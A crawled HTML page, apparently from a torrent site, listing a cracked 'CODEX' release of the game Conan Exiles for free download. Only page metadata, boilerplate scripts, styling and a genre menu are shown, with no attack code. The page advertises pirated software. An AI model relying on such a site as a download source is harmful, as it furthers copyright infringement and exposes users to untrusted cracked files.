

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgamestorrents.com/conan-exiles-complete-edition-codex.html
body_size: 41736
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2023/08/i96x96.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2023/08/i180x180.png">
                <link rel="pingback" href="https://pcgamestorrents.com/xmlrpc.php">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Conan Exiles Complete Edition-CODEX &laquo; PCGamesTorrents</title>
	<meta name="description" content="CODEX - TORRENT - FREE DOWNLOAD - CRACKEDConan Exiles - An online multiplayer survival game, now with mounts and mounted combat, set in the lands of Conan" />
	<link rel="canonical" href="https://pcgamestorrents.com/conan-exiles-complete-edition-codex.html" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pcgamestorrents.com/conan-exiles-complete-edition-codex.html","url":"https://pcgamestorrents.com/conan-exiles-complete-edition-codex.html","name":"Conan Exiles Complete Edition-CODEX &laquo; PCGamesTorrents","isPartOf":{"@id":"https://pcgamestorrents.com/#website"},"primaryImageOfPage":{"@id":"https://pcgamestorrents.com/conan-exiles-complete-edition-codex.html#primaryimage"},"image":{"@id":"https://pcgamestorrents.com/conan-exiles-complete-edition-codex.html#primaryimage"},"thumbnailUrl":"https://pcgamestorrents.com/wp-content/uploads/2021/10/Conan-Exiles-Free-Download.jpg","datePublished":"2021-10-21T16:54:08+00:00","dateModified":"2021-10-21T16:54:08+00:00","author":{"@id":"https://pcgamestorrents.com/#/schema/person/5ab384917aac1fd5de6c573583d0c8ab"},"description":"CODEX - TORRENT - FREE DOWNLOAD - CRACKEDConan Exiles - An online multiplayer survival game, now with mounts and mounted combat, set in the lands of Conan","breadcrumb":{"@id":"https://pcgamestorrents.com/conan-exiles-complete-edition-codex.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pcgamestorrents.com/conan-exiles-complete-edition-codex.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pcgamestorrents.com/conan-exiles-complete-edition-codex.html#primaryimage","url":"https://pcgamestorrents.com/wp-content/uploads/2021/10/Conan-Exiles-Free-Download.jpg","contentUrl":"https://pcgamestorrents.com/wp-content/uploads/2021/10/Conan-Exiles-Free-Download.jpg","width":670,"height":384},{"@type":"BreadcrumbList","@id":"https://pcgamestorrents.com/conan-exiles-complete-edition-codex.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pcgamestorrents.com/"},{"@type":"ListItem","position":2,"name":"Conan Exiles Complete Edition-CODEX"}]},{"@type":"WebSite","@id":"https://pcgamestorrents.com/#website","url":"https://pcgamestorrents.com/","name":"PCGamesTorrents","description":"Download Free Latest PC Games Torrents","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pcgamestorrents.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pcgamestorrents.com/#/schema/person/5ab384917aac1fd5de6c573583d0c8ab","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pcgamestorrents.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bb168ad7438a34c6a0449a3d4a17f1ef?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bb168ad7438a34c6a0449a3d4a17f1ef?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PCGamesTorrents &raquo; Feed" href="https://pcgamestorrents.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PCGamesTorrents &raquo; Comments Feed" href="https://pcgamestorrents.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PCGamesTorrents &raquo; Conan Exiles Complete Edition-CODEX Comments Feed" href="https://pcgamestorrents.com/conan-exiles-complete-edition-codex.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pcgamestorrents.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- pcgamestorrents.com is managing ads with Advanced Ads --><script id="pcgam-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://pcgamestorrents.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link href="https://pcgamestorrents.com/wp-content/themes/iggtheme2/css/theme.1.css?ver=1765939297" rel="stylesheet">
<link href="https://pcgamestorrents.com/wp-content/themes/iggtheme2/css/theme.update.css?ver=4.0.7" rel="stylesheet">
<!--n2css--><link rel="https://api.w.org/" href="https://pcgamestorrents.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pcgamestorrents.com/wp-json/wp/v2/posts/262360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgamestorrents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel='shortlink' href='https://pcgamestorrents.com/?p=262360' />
<link rel="alternate" type="application/json+oembed" href="https://pcgamestorrents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgamestorrents.com%2Fconan-exiles-complete-edition-codex.html" />
<link rel="alternate" type="text/xml+oembed" href="https://pcgamestorrents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgamestorrents.com%2Fconan-exiles-complete-edition-codex.html&#038;format=xml" />
<script src="https://pcgamestorrents.com/wp-content/themes/iggtheme2/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.7"></script>
<script src="https://pcgamestorrents.com/wp-content/themes/iggtheme2/vendor/assets/uikit/dist/js/uikit-icons-joline.min.js?ver=4.0.7"></script>
<script src="https://pcgamestorrents.com/wp-content/themes/iggtheme2/js/theme.js?ver=4.0.7"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script>
    </head>
    <body class="post-template-default single single-post postid-262360 single-format-standard  aa-prefix-pcgam-">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
                <div class="tm-page-container uk-clearfix">

                        <div data-src="https://pcgamestorrents.com/wp-content/uploads/2023/08/torrentbackground.avif" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-center uk-background-fixed uk-position-cover uk-position-fixed"></div>
            
            
        
        
        <div class="tm-page uk-margin-auto tm-page-margin-top tm-page-margin-bottom">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://pcgamestorrents.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <img alt loading="eager" width="652" height="181" style="aspect-ratio: 652 / 181" class="uk-object-cover" src="https://pcgamestorrents.com/wp-content/uploads/2023/08/torrentlogo.webp"></a>                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                                            
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-6">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="iconhome menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://pcgamestorrents.com"> Home</a></li>
	<li class="icongamelist menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/games-list.html"> GAME LIST</a></li>
	<li class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children uk-active uk-parent"><a href="https://pcgamestorrents.com/"> Genre</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/action-game-free-pc-download"> Action</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/adult-game-free-pc2"> Adult</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/adventure-game-pc"> Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/anime-game-pc"> Anime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/building"> Building</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/casual-games"> Casual</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/eroge-pc-free"> Eroge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/hack-and-slash"> Hack and Slash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/hidden-object"> Hidden Object</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/horror"> Horror</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/management"> Management</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/mature-game"> Mature</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/nudity-game"> Nudity</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/open-world-sandbox"> Open World / Sandbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/point-click"> Point &amp; Click</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/puzzle"> Puzzle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/racing"> Racing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/rpg-pc-games"> RPG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/rts"> RTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/sci-fi"> Sci-fi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/shooter"> Shooter</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/simulation-game-pc"> Simulation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/sport"> Sport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/strategy"> Strategy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/survival"> Survival</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/text-based"> Text-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/tower-defense"> Tower Defense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/turn-based"> Turn-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/pc-free-5-games-download-torrent-visual-novel"> Visual Novel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/vr-games-pc-game-free"> VR Games</a></li></ul></li>
	<li class="iconupdate menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/update"> Update</a></li>
	<li class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/vr-games-pc-game-free"> VR Games</a></li>
